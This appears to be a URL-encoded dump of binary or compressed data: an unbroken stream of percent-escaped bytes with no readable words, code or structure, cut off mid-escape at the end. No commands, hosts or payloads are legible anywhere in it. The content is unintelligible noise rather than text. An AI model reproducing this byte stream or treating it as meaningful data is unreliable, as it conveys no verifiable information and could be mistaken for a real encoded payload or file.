0%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9